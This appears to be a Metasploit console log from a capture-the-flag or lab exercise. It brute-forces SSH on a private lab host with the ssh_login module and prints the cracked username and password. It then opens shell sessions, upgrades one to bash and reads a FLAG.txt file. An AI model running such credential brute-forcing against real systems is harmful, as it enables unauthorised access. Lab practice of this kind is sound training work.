 msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 10.0.2.18:22 - Starting bruteforce
[+] 10.0.2.18:22 - Success: 'whiterose:@lw@ys_d3@dl1n3s' 'uid=1001(whiterose) gid=1001(whiterose) groups=1001(whiterose) Linux bkuw300ps
) x86_64 GNU/Linux '
[*] SSH session 5 opened (10.0.2.15:35797 → 10.0.2.18:22) at 2023-02-02 12:54:52 +0100
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH root @ 10.0.2.15:46161 → 10.0.2.18:22 (10.0.2.18)
2 shell linux SSH root @ 10.0.2.15:46813 → 10.0.2.18:22 (10.0.2.18)
3 shell linux SSH root @ 10.0.2.15:36349 → 10.0.2.18:22 (10.0.2.18)
4 shell linux SSH root @ 10.0.2.15:38289 → 10.0.2.18:22 (10.0.2.18)
5 shell linux SSH root @ 10.0.2.15:35797 → 10.0.2.18:22 (10.0.2.18)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 5
[*] Starting interaction with 5...
script /dev/null -c bash
Script started, file is /dev/null
whiterose@bkuw300ps345672-cs30:~$ ls
ls
bin FLAG.txt
whiterose@bkuw300ps345672-cs30:~$ cat FLAG.txt
cat FLAG.txt
deadlines
whiterose@bkuw300ps345672-cs30:~$